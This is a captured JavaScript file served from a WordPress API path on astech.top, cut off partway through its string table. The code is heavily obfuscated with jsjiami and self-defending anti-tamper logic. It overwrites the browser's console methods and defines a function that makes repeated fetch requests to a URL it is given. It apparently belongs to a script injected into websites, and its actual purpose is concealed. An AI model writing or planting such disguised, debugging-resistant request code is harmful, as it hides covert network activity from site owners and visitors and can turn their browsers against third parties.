

--- FILE ---
content_type: application/javascript
request_url: https://astech.top/wp-json/biochem.vn/vn.js
body_size: 9490
content:
var _0xodg='jsjiami.com.v7';function _0x1889(_0x24a3bb,_0x444fbf){const _0x39479c=_0x559b();return _0x1889=function(_0x3c4e98,_0x286a4f){_0x3c4e98=_0x3c4e98-0x1d1;let _0x6cb281=_0x39479c[_0x3c4e98];if(_0x1889['kgWqQL']===undefined){var _0x24d92d=function(_0x43d283){const _0x559b98='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x18891f='',_0x10d009='',_0x47bc15=_0x18891f+_0x24d92d;for(let _0x546a94=0x0,_0x59a131,_0x47c12a,_0x337977=0x0;_0x47c12a=_0x43d283['charAt'](_0x337977++);~_0x47c12a&&(_0x59a131=_0x546a94%0x4?_0x59a131*0x40+_0x47c12a:_0x47c12a,_0x546a94++%0x4)?_0x18891f+=_0x47bc15['charCodeAt'](_0x337977+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x59a131>>(-0x2*_0x546a94&0x6)):_0x546a94:0x0){_0x47c12a=_0x559b98['indexOf'](_0x47c12a);}for(let _0x11eb46=0x0,_0x1c3dc3=_0x18891f['length'];_0x11eb46<_0x1c3dc3;_0x11eb46++){_0x10d009+='%'+('00'+_0x18891f['charCodeAt'](_0x11eb46)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10d009);};const _0x25f801=function(_0x23d9c6,_0x475d55){let _0x433f16=[],_0x2ad946=0x0,_0x4540b3,_0x4f2f13='';_0x23d9c6=_0x24d92d(_0x23d9c6);let _0x2c3ba3;for(_0x2c3ba3=0x0;_0x2c3ba3<0x100;_0x2c3ba3++){_0x433f16[_0x2c3ba3]=_0x2c3ba3;}for(_0x2c3ba3=0x0;_0x2c3ba3<0x100;_0x2c3ba3++){_0x2ad946=(_0x2ad946+_0x433f16[_0x2c3ba3]+_0x475d55['charCodeAt'](_0x2c3ba3%_0x475d55['length']))%0x100,_0x4540b3=_0x433f16[_0x2c3ba3],_0x433f16[_0x2c3ba3]=_0x433f16[_0x2ad946],_0x433f16[_0x2ad946]=_0x4540b3;}_0x2c3ba3=0x0,_0x2ad946=0x0;for(let _0x3bc94b=0x0;_0x3bc94b<_0x23d9c6['length'];_0x3bc94b++){_0x2c3ba3=(_0x2c3ba3+0x1)%0x100,_0x2ad946=(_0x2ad946+_0x433f16[_0x2c3ba3])%0x100,_0x4540b3=_0x433f16[_0x2c3ba3],_0x433f16[_0x2c3ba3]=_0x433f16[_0x2ad946],_0x433f16[_0x2ad946]=_0x4540b3,_0x4f2f13+=String['fromCharCode'](_0x23d9c6['charCodeAt'](_0x3bc94b)^_0x433f16[(_0x433f16[_0x2c3ba3]+_0x433f16[_0x2ad946])%0x100]);}return _0x4f2f13;};_0x1889['ofmWNd']=_0x25f801,_0x24a3bb=arguments,_0x1889['kgWqQL']=!![];}const _0x4329ab=_0x39479c[0x0],_0x3055bc=_0x3c4e98+_0x4329ab,_0x4b1e15=_0x24a3bb[_0x3055bc];if(!_0x4b1e15){if(_0x1889['pnADxA']===undefined){const _0x4c41e7=function(_0x3f6e4c){this['TVsHbI']=_0x3f6e4c,this['uppNbJ']=[0x1,0x0,0x0],this['iERkli']=function(){return'newState';},this['CetDjM']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['PLzpwA']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4c41e7['prototype']['fooMnc']=function(){const _0x1b1393=new RegExp(this['CetDjM']+this['PLzpwA']),_0x15b468=_0x1b1393['test'](this['iERkli']['toString']())?--this['uppNbJ'][0x1]:--this['uppNbJ'][0x0];return this['GjcwuH'](_0x15b468);},_0x4c41e7['prototype']['GjcwuH']=function(_0x5e5f5a){if(!Boolean(~_0x5e5f5a))return _0x5e5f5a;return this['NLrMxG'](this['TVsHbI']);},_0x4c41e7['prototype']['NLrMxG']=function(_0x48fc20){for(let _0x1ee0db=0x0,_0xb2b6c9=this['uppNbJ']['length'];_0x1ee0db<_0xb2b6c9;_0x1ee0db++){this['uppNbJ']['push'](Math['round'](Math['random']())),_0xb2b6c9=this['uppNbJ']['length'];}return _0x48fc20(this['uppNbJ'][0x0]);},new _0x4c41e7(_0x1889)['fooMnc'](),_0x1889['pnADxA']=!![];}_0x6cb281=_0x1889['ofmWNd'](_0x6cb281,_0x286a4f),_0x24a3bb[_0x3055bc]=_0x6cb281;}else _0x6cb281=_0x4b1e15;return _0x6cb281;},_0x1889(_0x24a3bb,_0x444fbf);}const _0x14a4b9=_0x1889;(function(_0x43153a,_0x35c982,_0x57c5b0,_0x2932f9,_0x35fa80,_0x36bcba,_0x1f8d82){return _0x43153a=_0x43153a>>0x3,_0x36bcba='hs',_0x1f8d82='hs',function(_0x48f0d6,_0x1991d7,_0x39cd9e,_0x5401ec,_0x28d4ac){const _0x15af83=_0x1889;_0x5401ec='tfi',_0x36bcba=_0x5401ec+_0x36bcba,_0x28d4ac='up',_0x1f8d82+=_0x28d4ac,_0x36bcba=_0x39cd9e(_0x36bcba),_0x1f8d82=_0x39cd9e(_0x1f8d82),_0x39cd9e=0x0;const _0x2c5998=_0x48f0d6();while(!![]&&--_0x2932f9+_0x1991d7){try{_0x5401ec=parseInt(_0x15af83(0x298,'*tmd'))/0x1*(-parseInt(_0x15af83(0x1fc,'uZ[L'))/0x2)+parseInt(_0x15af83(0x1f8,'kQn1'))/0x3*(parseInt(_0x15af83(0x28c,'z0Og'))/0x4)+parseInt(_0x15af83(0x2e0,'gBDx'))/0x5*(parseInt(_0x15af83(0x1d3,'w$lW'))/0x6)+parseInt(_0x15af83(0x234,'LXu2'))/0x7+-parseInt(_0x15af83(0x253,'2wv['))/0x8+-parseInt(_0x15af83(0x2c5,'!3PV'))/0x9*(parseInt(_0x15af83(0x1e3,'*tmd'))/0xa)+-parseInt(_0x15af83(0x2a3,'6F5Q'))/0xb;}catch(_0x4ef10e){_0x5401ec=_0x39cd9e;}finally{_0x28d4ac=_0x2c5998[_0x36bcba]();if(_0x43153a<=_0x2932f9)_0x39cd9e?_0x35fa80?_0x5401ec=_0x28d4ac:_0x35fa80=_0x28d4ac:_0x39cd9e=_0x28d4ac;else{if(_0x39cd9e==_0x35fa80['replace'](/[JTDOnrPULHyXVuIGdRMSfNg=]/g,'')){if(_0x5401ec===_0x1991d7){_0x2c5998['un'+_0x36bcba](_0x28d4ac);break;}_0x2c5998[_0x1f8d82](_0x28d4ac);}}}}}(_0x57c5b0,_0x35c982,function(_0x4cdee8,_0x4e0aba,_0x377b8a,_0xcedfec,_0x1e297f,_0x6e4442,_0x257e61){return _0x4e0aba='\x73\x70\x6c\x69\x74',_0x4cdee8=arguments[0x0],_0x4cdee8=_0x4cdee8[_0x4e0aba](''),_0x377b8a='\x72\x65\x76\x65\x72\x73\x65',_0x4cdee8=_0x4cdee8[_0x377b8a]('\x76'),_0xcedfec='\x6a\x6f\x69\x6e',(0x1ac3f0,_0x4cdee8[_0xcedfec](''));});}(0x638,0x22381,_0x559b,0xc9),_0x559b)&&(_0xodg=0xc01);function _0x4f4c82(_0x212ee1){const _0x1a499f=_0x1889,_0x4778a9={'JSgIQ':function(_0x171319){return _0x171319();},'cNvGN':function(_0x354130,_0x16d20a){return _0x354130===_0x16d20a;},'pMTQI':_0x1a499f(0x25b,'ge4Z'),'lJCtf':_0x1a499f(0x297,'6iUX'),'tSEno':function(_0x16678d,_0xb0efb6){return _0x16678d!==_0xb0efb6;},'othSZ':_0x1a499f(0x1f7,'xVvt'),'NxBQm':_0x1a499f(0x23e,'&j%g'),'CFWXm':_0x1a499f(0x212,'r$rN'),'QQTds':function(_0x595a6b,_0x344c96){return _0x595a6b(_0x344c96);},'cECCP':_0x1a499f(0x291,'mSXI'),'sIuCo':function(_0x2a60f5,_0x4dcf9b){return _0x2a60f5+_0x4dcf9b;},'lGakA':_0x1a499f(0x1ec,'A2lW'),'CRneN':_0x1a499f(0x2ca,'kq%z'),'QvkSc':function(_0x58dd2a,_0x8adde4){return _0x58dd2a(_0x8adde4);},'eGzku':function(_0x5aa6f9){return _0x5aa6f9();},'ndxlM':_0x1a499f(0x2db,'zssy'),'AzsHK':function(_0x4a709a,_0x162daa,_0x136352){return _0x4a709a(_0x162daa,_0x136352);},'AqHze':_0x1a499f(0x2c8,'G&Fs'),'SjqCh':function(_0x350572,_0x449188){return _0x350572===_0x449188;},'KdnCm':_0x1a499f(0x1dc,'6F5Q'),'TidPZ':_0x1a499f(0x288,'*tmd'),'gRtlF':_0x1a499f(0x2b9,'gBDx'),'OfPWv':_0x1a499f(0x2ce,'b[nr'),'KKbOL':_0x1a499f(0x1f0,'pN1j'),'dOVwv':_0x1a499f(0x2cb,'LXu2'),'saMVE':_0x1a499f(0x287,'z0Og'),'FLucf':_0x1a499f(0x242,'z0Og'),'SGnMi':_0x1a499f(0x2a7,'C@G)'),'tCLUL':function(_0x1e34f2,_0x4882e1){return _0x1e34f2<_0x4882e1;},'Ngbud':_0x1a499f(0x25c,'C@G)'),'jzzmO':_0x1a499f(0x20c,'dz6w'),'Nlfgv':_0x1a499f(0x21e,'ge4Z'),'RZOqw':function(_0x1f3475,_0x104eee){return _0x1f3475(_0x104eee);},'tjePz':_0x1a499f(0x268,'36iJ'),'mToni':function(_0x4a721f,_0x4a7fa0){return _0x4a721f!==_0x4a7fa0;},'pSyOp':function(_0x1c2655,_0x2b5083){return _0x1c2655===_0x2b5083;},'TarTI':function(_0x3ea9fb,_0x55de85){return _0x3ea9fb<_0x55de85;},'AulRD':_0x1a499f(0x2d8,'uOvu'),'bNIZS':_0x1a499f(0x2da,'kq%z'),'tnWsC':_0x1a499f(0x2dc,'G&Fs'),'jpKxP':_0x1a499f(0x1e2,'6lc0'),'EDoog':function(_0x14484e){return _0x14484e();}},_0x27e850=(function(){let _0x322f20=!![];return function(_0x2049c5,_0x37bf2f){const _0x1eaf23=_0x322f20?function(){const _0x10e4cd=_0x1889;if(_0x37bf2f){const _0xfaf99c=_0x37bf2f[_0x10e4cd(0x1d7,'Jq^S')](_0x2049c5,arguments);return _0x37bf2f=null,_0xfaf99c;}}:function(){};return _0x322f20=![],_0x1eaf23;};}()),_0xc1c6b6=_0x4778a9[_0x1a499f(0x260,'%%rb')](_0x27e850,this,function(){const _0x794a2f=_0x1a499f,_0x3b34b7={'HDuZv':function(_0x18e5bf){const _0x1bfc11=_0x1889;return _0x4778a9[_0x1bfc11(0x20b,'wmOb')](_0x18e5bf);}};if(_0x4778a9[_0x794a2f(0x283,'b79H')](_0x4778a9[_0x794a2f(0x2cf,'!3PV')],_0x4778a9[_0x794a2f(0x2d6,'uZ[L')]))return _0xc1c6b6[_0x794a2f(0x2df,'Yp1A')]()[_0x794a2f(0x271,'pN1j')](_0x4778a9[_0x794a2f(0x262,'L4Bi')])[_0x794a2f(0x2b8,'JLJe')]()[_0x794a2f(0x226,'WpWW')](_0xc1c6b6)[_0x794a2f(0x1ea,'6iUX')](_0x4778a9[_0x794a2f(0x1e9,'kq%z')]);else NMhVpT[_0x794a2f(0x2af,'R%j^')](_0x44082b);});_0x4778a9[_0x1a499f(0x2a0,'JLJe')](_0xc1c6b6);const _0x52f150=(function(){let _0xa5e0e2=!![];return function(_0x1530e2,_0x3ce3fc){const _0x4e7ec5=_0x1889;if(_0x4778a9[_0x4e7ec5(0x241,'JLJe')](_0x4778a9[_0x4e7ec5(0x25d,'2wv[')],_0x4778a9[_0x4e7ec5(0x2ab,'LXu2')])){if(_0x27c736){const _0x4b11d3=_0x5c8a31[_0x4e7ec5(0x2cd,'6F5Q')](_0x1520f5,arguments);return _0x216ec1=null,_0x4b11d3;}}else{const _0x4b20e1=_0xa5e0e2?function(){const _0x10ed81=_0x4e7ec5;if(_0x3ce3fc){const _0x510e1b=_0x3ce3fc[_0x10ed81(0x227,'G&Fs')](_0x1530e2,arguments);return _0x3ce3fc=null,_0x510e1b;}}:function(){};return _0xa5e0e2=![],_0x4b20e1;}};}());(function(){const _0x537bd2=_0x1a499f,_0x2aa917={'MTXDo':_0x4778a9[_0x537bd2(0x214,'OtoA')],'sAgzK':_0x4778a9[_0x537bd2(0x1fd,'%%rb')],'CrQyn':function(_0x4b0015,_0x48d58f){const _0x4a498b=_0x537bd2;return _0x4778a9[_0x4a498b(0x1e7,'xVvt')](_0x4b0015,_0x48d58f);},'drbyg':_0x4778a9[_0x537bd2(0x24c,'2wv[')],'qYOlN':function(_0x2dfead,_0x74b622){const _0x43f16e=_0x537bd2;return _0x4778a9[_0x43f16e(0x1d6,'6F5Q')](_0x2dfead,_0x74b622);},'yvoVh':_0x4778a9[_0x537bd2(0x293,'B84B')],'nNpbV':function(_0x405566,_0x50d217){const _0x7cb6aa=_0x537bd2;return _0x4778a9[_0x7cb6aa(0x23d,'C^S!')](_0x405566,_0x50d217);},'EwvAE':_0x4778a9[_0x537bd2(0x2e2,'WpWW')],'SXHGT':function(_0xe4d1fb,_0x53bf77){const _0xb81412=_0x537bd2;return _0x4778a9[_0xb81412(0x2bd,'r$rN')](_0xe4d1fb,_0x53bf77);},'gVEbC':function(_0x56f4d4){const _0x1e5895=_0x537bd2;return _0x4778a9[_0x1e5895(0x2a8,'O%$e')](_0x56f4d4);}};if(_0x4778a9[_0x537bd2(0x28f,'C@G)')](_0x4778a9[_0x537bd2(0x1ef,'WpWW')],_0x4778a9[_0x537bd2(0x2c6,'SIAp')])){if(_0x12e077){const _0x31fcc6=_0x512be0[_0x537bd2(0x236,'pN1j')](_0x24b6eb,arguments);return _0x39b022=null,_0x31fcc6;}}else _0x4778a9[_0x537bd2(0x256,'xVvt')](_0x52f150,this,function(){const _0x5a8b4a=_0x537bd2,_0x581791=new RegExp(_0x2aa917[_0x5a8b4a(0x239,'A2lW')]),_0x58f249=new RegExp(_0x2aa917[_0x5a8b4a(0x23a,'ZXgG')],'i'),_0x45da72=_0x2aa917[_0x5a8b4a(0x2c9,'xTB%')](_0xa38683,_0x2aa917[_0x5a8b4a(0x22c,'G&Fs')]);!_0x581791[_0x5a8b4a(0x24b,'Jq^S')](_0x2aa917[_0x5a8b4a(0x27e,'ge4Z')](_0x45da72,_0x2aa917[_0x5a8b4a(0x1da,'WpWW')]))||!_0x58f249[_0x5a8b4a(0x2b4,'C@G)')](_0x2aa917[_0x5a8b4a(0x230,'G&Fs')](_0x45da72,_0x2aa917[_0x5a8b4a(0x1e0,'uldD')]))?_0x2aa917[_0x5a8b4a(0x28a,'1U9y')](_0x45da72,'0'):_0x2aa917[_0x5a8b4a(0x259,'SIAp')](_0xa38683);})();}());const _0x26df43=(function(){const _0x572fae=_0x1a499f,_0x20d0d3={'aOcoh':function(_0x104e9e,_0xc5aad9){const _0x2286ce=_0x1889;return _0x4778a9[_0x2286ce(0x228,'!3PV')](_0x104e9e,_0xc5aad9);},'pSjLv':_0x4778a9[_0x572fae(0x246,'2wv[')],'nadjc':function(_0x5ab95f,_0x2a4840){const _0x43d849=_0x572fae;return _0x4778a9[_0x43d849(0x2d3,'uldD')](_0x5ab95f,_0x2a4840);},'HdzcW':_0x4778a9[_0x572fae(0x215,'Yp1A')],'VsWWo':_0x4778a9[_0x572fae(0x203,'zssy')]};if(_0x4778a9[_0x572fae(0x269,'mSXI')](_0x4778a9[_0x572fae(0x254,'r$rN')],_0x4778a9[_0x572fae(0x24e,'uOvu')])){if(_0x4674ad)return _0x4d3cb9;else THFEmN[_0x572fae(0x2a2,'L4Bi')](_0xb0e8c8,0x0);}else{let _0xfd4b69=!![];return function(_0x5dc90c,_0x5842c7){const _0x2bd2b0=_0x572fae,_0x4373a4={'ByQeS':function(_0x183dcb,_0x452484){const _0x236317=_0x1889;return _0x4778a9[_0x236317(0x290,'1U9y')](_0x183dcb,_0x452484);},'YxCuz':_0x4778a9[_0x2bd2b0(0x225,'Rn![')],'FbATF':function(_0x1ed7c5,_0x48b4ed){const _0x59cafa=_0x2bd2b0;return _0x4778a9[_0x59cafa(0x20a,'B84B')](_0x1ed7c5,_0x48b4ed);},'AueKW':_0x4778a9[_0x2bd2b0(0x248,'O%$e')],'DCPSW':_0x4778a9[_0x2bd2b0(0x204,'SIAp')],'dPROP':_0x4778a9[_0x2bd2b0(0x255,'SIAp')],'MMFeW':_0x4778a9[_0x2bd2b0(0x280,'pN1j')],'NjzBJ':_0x4778a9[_0x2bd2b0(0x22f,'&j%g')],'YHlYE':_0x4778a9[_0x2bd2b0(0x1fe,'wmOb')],'FUnSn':_0x4778a9[_0x2bd2b0(0x249,'uOvu')],'VnkZQ':_0x4778a9[_0x2bd2b0(0x299,'Jq^S')],'yNBJD':_0x4778a9[_0x2bd2b0(0x25a,'1U9y')],'tSBZh':function(_0x1cccb5,_0x41a725){const _0x4aa6b0=_0x2bd2b0;return _0x4778a9[_0x4aa6b0(0x2dd,'JLJe')](_0x1cccb5,_0x41a725);}},_0x49f08e=_0xfd4b69?function(){const _0x543235=_0x2bd2b0,_0x49ad8c={'fMKtV':_0x20d0d3[_0x543235(0x22d,'pN1j')]};if(_0x20d0d3[_0x543235(0x20f,'OtoA')](_0x20d0d3[_0x543235(0x2ae,'A2lW')],_0x20d0d3[_0x543235(0x25f,'b[nr')])){if(_0x5842c7){if(_0x20d0d3[_0x543235(0x20f,'OtoA')](_0x20d0d3[_0x543235(0x2ad,'ge4Z')],_0x20d0d3[_0x543235(0x237,'!3PV')])){const _0x11b8d5=_0x5842c7[_0x543235(0x1d7,'Jq^S')](_0x5dc90c,arguments);return _0x5842c7=null,_0x11b8d5;}else return _0x5907bb[_0x543235(0x210,'%%rb')]()[_0x543235(0x1ea,'6iUX')](ThaFlw[_0x543235(0x29e,'pN1j')])[_0x543235(0x2a5,'xVvt')]()[_0x543235(0x1f9,'mSXI')](_0x517f53)[_0x543235(0x1fb,'Yp1A')](ThaFlw[_0x543235(0x200,'L4Bi')]);}}else{const _0x3c7803=rxxpft[_0x543235(0x1eb,'xVvt')](typeof _0x14072b,rxxpft[_0x543235(0x22b,'OtoA')])?_0x1aa79b:rxxpft[_0x543235(0x1e1,'R%j^')](typeof _0x1ac2fb,rxxpft[_0x543235(0x1f6,'ge4Z')])&&rxxpft[_0x543235(0x2b6,'zssy')](typeof _0x9b7589,rxxpft[_0x543235(0x26a,'A2lW')])&&rxxpft[_0x543235(0x292,'b[nr')](typeof _0x56535e,rxxpft[_0x543235(0x2d4,'mAX5')])?_0xa0e21c:this,_0x6a1624=_0x3c7803[_0x543235(0x251,'uldD')]=_0x3c7803[_0x543235(0x216,'1U9y')]||{},_0x5dae41=[rxxpft[_0x543235(0x278,'r$rN')],rxxpft[_0x543235(0x1d2,'36iJ')],rxxpft[_0x543235(0x272,'pN1j')],rxxpft[_0x543235(0x2d0,'mSXI')],rxxpft[_0x543235(0x201,'WpWW')],rxxpft[_0x543235(0x26b,'JLJe')],rxxpft[_0x543235(0x21a,'&j%g')]];for(let _0x35ad3a=0x0;rxxpft[_0x543235(0x265,'6F5Q')](_0x35ad3a,_0x5dae41[_0x543235(0x276,'OtoA')]);_0x35ad3a++){const _0x440607=_0x1e5fc9[_0x543235(0x295,'ZXgG')][_0x543235(0x267,'O%$e')][_0x543235(0x2a4,'B84B')](_0x46798d),_0x5dad23=_0x5dae41[_0x35ad3a],_0x3bbfc2=_0x6a1624[_0x5dad23]||_0x440607;_0x440607[_0x543235(0x24f,'O%$e')]=_0x186417[_0x543235(0x207,'wmOb')](_0x881991),_0x440607[_0x543235(0x1f5,'mPrY')]=_0x3bbfc2[_0x543235(0x289,'WpWW')][_0x543235(0x22a,'R%j^')](_0x3bbfc2),_0x6a1624[_0x5dad23]=_0x440607;}}}:function(){};return _0xfd4b69=![],_0x49f08e;};}}()),_0x5b7973=_0x4778a9[_0x1a499f(0x208,'OtoA')](_0x26df43,this,function(){const _0x21f6f0=_0x1a499f,_0x47f72c={'OwUQM':function(_0x582bed,_0x186777){const _0xdc1749=_0x1889;return _0x4778a9[_0xdc1749(0x26f,'kq%z')](_0x582bed,_0x186777);}};if(_0x4778a9[_0x21f6f0(0x286,'O%$e')](_0x4778a9[_0x21f6f0(0x2bb,'1U9y')],_0x4778a9[_0x21f6f0(0x1d9,'mSXI')]))tlDTdT[_0x21f6f0(0x202,'b[nr')](_0x394951,'0');else{const _0xbe36c9=_0x4778a9[_0x21f6f0(0x1d1,'C@G)')](typeof window,_0x4778a9[_0x21f6f0(0x2c7,'wmOb')])?window:_0x4778a9[_0x21f6f0(0x29d,'6lc0')](typeof process,_0x4778a9[_0x21f6f0(0x222,'1U9y')])&&_0x4778a9[_0x21f6f0(0x2e1,'uOvu')](typeof require,_0x4778a9[_0x21f6f0(0x2a1,'L4Bi')])&&_0x4778a9[_0x21f6f0(0x1f2,'mSXI')](typeof global,_0x4778a9[_0x21f6f0(0x252,'uOvu')])?global:this,_0x22ea27=_0xbe36c9[_0x21f6f0(0x2bc,'wmOb')]=_0xbe36c9[_0x21f6f0(0x27a,'!3PV')]||{},_0x10c4bb=[_0x4778a9[_0x21f6f0(0x2de,'L4Bi')],_0x4778a9[_0x21f6f0(0x263,'xVvt')],_0x4778a9[_0x21f6f0(0x1e6,'ge4Z')],_0x4778a9[_0x21f6f0(0x21b,'WpWW')],_0x4778a9[_0x21f6f0(0x2d7,'R%j^')],_0x4778a9[_0x21f6f0(0x279,'r$rN')],_0x4778a9[_0x21f6f0(0x224,'dz6w')]];for(let _0x3e1aca=0x0;_0x4778a9[_0x21f6f0(0x231,'OtoA')](_0x3e1aca,_0x10c4bb[_0x21f6f0(0x2d5,'Yp1A')]);_0x3e1aca++){const _0x4a67a2=_0x26df43[_0x21f6f0(0x229,'1U9y')][_0x21f6f0(0x245,'mAX5')][_0x21f6f0(0x2ba,'xVvt')](_0x26df43),_0x559f05=_0x10c4bb[_0x3e1aca],_0x4e3a77=_0x22ea27[_0x559f05]||_0x4a67a2;_0x4a67a2[_0x21f6f0(0x274,'OtoA')]=_0x26df43[_0x21f6f0(0x2be,'&j%g')](_0x26df43),_0x4a67a2[_0x21f6f0(0x28d,'r$rN')]=_0x4e3a77[_0x21f6f0(0x275,'xTB%')][_0x21f6f0(0x23f,'L4Bi')](_0x4e3a77),_0x22ea27[_0x559f05]=_0x4a67a2;}}});return _0x4778a9[_0x1a499f(0x2b0,'WpWW')](_0x5b7973),_0x4778a9[_0x1a499f(0x243,'gBDx')](fetch,_0x212ee1)[_0x1a499f(0x26c,'C@G)')](_0x26c416=>{const _0x2ee0a3=_0x1a499f;if(!_0x26c416['ok'])throw new Error(_0x4778a9[_0x2ee0a3(0x2c1,'xVvt')]);return _0x26c416[_0x2ee0a3(0x1dd,'mAX5')]();})[_0x1a499f(0x2d1,'xVvt')](()=>{const _0x2771a7=_0x1a499f;if(_0x4778a9[_0x2771a7(0x2d2,'dz6w')](_0x4778a9[_0x2771a7(0x296,'Rn![')],_0x4778a9[_0x2771a7(0x2b5,'LXu2')])){const _0x2bbd49=_0x22e257[_0x2771a7(0x20e,'zaA4')](_0x182e34,arguments);return _0x122262=null,_0x2bbd49;}else return _0x4778a9[_0x2771a7(0x1ee,'ZXgG')](fetch,_0x212ee1,{'method':_0x4778a9[_0x2771a7(0x223,'ZXgG')],'redirect':_0x4778a9[_0x2771a7(0x2b7,'uldD')]})[_0x2771a7(0x2a9,'SIAp')](_0x1735f1=>_0x1735f1[_0x2771a7(0x1f4,'*tmd')]());});}function _0x559b(){const _0x1bfddb=(function(){return[_0xodg,'nUdjXLusTjiJOaGVmiPS.fDcNRoXyMmRH.rvgR7I==','W5r7W5qdb8kyWRpdJW','amkFiSkeWP8','W4NdQmkDf3W','w8kLb3pdNCoFAG','pSkIbuSipSo5DCkipsG','b37dOmkMBa','WRWmWPzloe0','W4hcMmo/dsvDrLnB','W4VdJrekmW','WRXDmCovra','CMFcJCogWR4','hSouWQdcNwe','xrNcGSkOea','eCoJWQ1xEW','WPBdRePnW5S','AH0TeCoS','cI3cR8ojWRhdRY14','WQKUFbNcRq','WRP7cCog','W4xcShGHvG','q2ZcVqKNAG','WQdcGXeJWPi','WPjbamoRyW','WRlcVN3dQdi','jCkrofJdLa','W47cVshcPmkL','W6RcQ28dFG','W7ZdPbuMlemiWQa','WOtcNJevW6O','dv7dIL14WPiNW6JcKmoYW5ZcT0NdJSo4W6/dIaytW45mWP9PW4n0g8o5iCkmWQW/W50vrq','W7zYWQ8tFCk3vu7dNG','W4RcSKK4Ca','WOeoWPvmpW','WO7cPIyFW4niaq','W4NdTCkZma','kCkEm8k/WRS5W6u6WQZcS8k+hSoYWRdcJSkfstiHbCoJqrJdLSo5qsFdG8oMW5pdQM3cUmogWQWNW4pcMSkgW6TrW7dcJIO1aCkXW6n0ESofnmkmxLC','WOujgCozoG','WPdcU8o8pCk8','FWpcUSkmca','BYNcN8kp','WQhcLSogoCkT','lmktlSkdWQW','W5hdIsqEca','WOdcSSoXcIyfW5KjbG','WPvupSotFa','WQBcRsyVW4e','W7VdRY8HtW','WQNcK13dKbK','W6xcPCkfD8ou','EcpcGSkicKPXWPhcVCkSWO4','W7JcP8k1oSkC','usxcU8k7W7m','WO7cPIyFW5HweCkeWR47W5e','W6r2WObr','W53cSKGCzW','W73cPCkNl8kc','kSo6WRWica','W5xcOSkogmkZ','WQlcVSoComk0','W7FcMCk1nmkZ','W5dcQ3K9va','W67cICoLWQ/cOG','hmoGWOLexW','DtVcOSoSg8kwW6b7rx8uufO','WQmgWPryl0WFW7K','o8ozWQyObW','vGFcUmkiW68','hXddOGe3W4PKW7FdMmomW47dQLZdOCkMW5dcT1uVW6zCW5W/W5z5dSot','qfz0WOtdUa','W7ZdGb8OrW','W5ZcOJBcP8kPWQNcSmobiCo/wvZcGmo2WO3dSJVdK8oGpYjOcczEp2jhW7hcUmoSdmoGWPVcO8ovdh5DiezUc0VcNWlcUbldQ8oWWRpdK0ZdJYTyiZL3xmkxAYRdMCoismoVW4mdh0lcKmoOW4RdPSkAqmoUBCkGaSoLW4hdGG','WRFcMWCQWRW','WPDlWR3cI8oH','WO/cGmoqfmkmWQWnuSk1DbddQmkwqCofW5m','gSoWWOxcJq','W6tdPcuZkKmjWQK','W57cG8oJWOVcLW','W4bZWPddGCk5','WPldS8kHvXi','WQ4raCoOlG','AaTAbXuFCSovW5i','CmohmgT3','n1pdKSk/WOS','W7NdO8kVgH4','WRKgj8o5mq','W4pdTdmCwG','rgZcRW8','F8oimfXb','WQX9k8onrCohvCkkiuyi','WOqldmoiaG','W63dMmkXkXWwW7i6iW'].concat((function(){return['at/dQen3oN5SaG7cNrtdHG','W6nRDSo/W4BcRMG','WOedbmoSgq','lCk+rY4IxYSvW7aoWP0ztG','hXNdSbeU','wsy9lCoW','W7ZdP8kLfKm','W5JdHbybeW','W5ldV8k8o2T0','wsimi8o1','WR7cJIyHW4u','cSkImmkHWOu','W706lSopEq','C8o5g0Xl','WPxdRMbeW7m','fSoWWOjLyq','W4NdStuAfq','WRNcUYmbWOi','fmotWQJcNve','W7ldU8kgcx4','zw/cMHmX','l8okW4PBW4i','W6xdI8kLcta','W4ldTCkUlrWwW6qvgq','iSkxW4BdGu4','kCkElLyt','suf8WPpdGa','W7ZcVSonWR/cQq','W4iOiSoy','W5RcNxi8WOpcKq','WQvnWQdcU8og','W5jgW40uyW','xLJcPt0u','kComWRC2hCkP','fmodWQWgna','W6RcGmkUAmoi','W5VcLxSBCG3dI8kZha','rKKLWOeDmsGH','W6JcR2uoAre','WPmOyJlcIG5xWPu','nsxdHdKi','fZNdOXu+','yXVcGCkSW68LW7q','kCkOe0W','W45qE8oPW5a','aXvcW4rCBxqez8o9iqtcOG','mmkZcmkJWOy','W4X3WPFdMCku','fCopWOytca','WOdcPsalW60','FMDnWRldTam','W4RcP3ysWQm','WQDXWR7cUSok','istdGrST','W4BdLmkenXW','W5fQWPhdImkSxCoGWQHL','WPVdOGZdQNCYCCkn','BYpcV8kpdffQWPu','WR7cKqaRW7G','c8o7WPRcK1G','WOuRW4RcMmoOeCoOWPnsuW5b','jrRdHqiQW5fHWRa','WRmbqclcJa','W4itaSoyFq','WPNcMG0cW4m','nmkJaKW','gmo2WRLsCa','WP/cRGelWRS','DrvDfdS','W6ZdRHyHEb05fHKIWQW','W4BcMSkev8oI','ft3dICkHW4dcQ28Wq8kvWOGx','W4xcPZFdPMadtmkM','DKxcQrGI','WOZcRmoUgLjAcmosBW','v2ZcQa','chNdJSkAWQy','WRiNDrtcKa','pmoKWP0Wka','kSk/aKWz','W6/cLmojWORcNW','lmoWWO/cUw0','gCowWOJcHL8','AmkTWROXWPmKl11yvSolcLi','WPhcGa4e','W4NdSSkfkNPPc8oL','W4ldLSkwnay','W4iYjSovDW','W5FdGmk7mGy','sHWSlW','sMFcImo7WO4','k3NdVSkhCG','W4dcOMSVWPC'].concat((function(){return['f8kzemkyWQC','rwzwWQpdGa','W45BWPTVEW','ur/cI8kYlW','W6f1W5mzbG','kNxdLmoosGbLWQBcKmkNWQym','W4VdPadcR0FdLgFdJYGpaKm','W4iLnmoc','jKpdN8koEW','WRRdThf0W5i','W6P0u8o0W7K','W57cV8o1WPhcISoMxIu','WQ/dJCks','W5/dTmk4oG','WPNcOY08W5y','WRT9cCorxCooqG','aapdVsu7','WOVcNmoqeW','CW5wpZy','nCkSga','W7ZdQmk6deW','WPyRWPv1dq','iCoEWPRcVNK','ygOYWOaB','mutdMSoPWRyfW6jEogyq','ubaXlCo7','WPLJl8oyvW','W6ZcUCkHm8kdeXDEW6e','CvqNWOWb','W6LYW7iqya','ix/dPmk7wG','WR/cOWmTWQO','oSoPW7HTW5m','kCo1WOPO','CdNcU8koW4K','bmkfb2e5','W57dVmkIpwa','WPFcGfZdSXK','W5nUACopW4e','wqXqoc0','WQmmWP